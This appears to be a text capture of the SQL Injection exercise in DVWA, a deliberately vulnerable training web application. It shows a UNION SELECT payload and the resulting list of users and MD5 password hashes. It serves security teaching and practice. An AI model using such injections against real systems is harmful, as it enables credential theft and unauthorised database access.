 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information